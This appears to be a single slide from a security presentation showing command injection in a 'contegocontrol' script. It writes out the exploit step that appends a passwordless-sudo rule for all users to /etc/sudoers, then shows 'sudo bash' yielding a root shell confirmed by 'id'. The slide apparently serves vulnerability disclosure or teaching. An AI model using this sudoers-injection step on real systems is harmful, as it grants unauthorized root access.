 Command Injection
• If we add something useful to contegocontrol
– echo "ALL ALL=NOPASSWD: /bin/bash" >>
/etc/sudoers
– And issue one of the cmds which trigger the script
• cmc@swi-lem:/usr/local/contego$ sudo bash
– /usr/local/contego # id
• uid=0(root) gid=0(root) groups=0(root)
 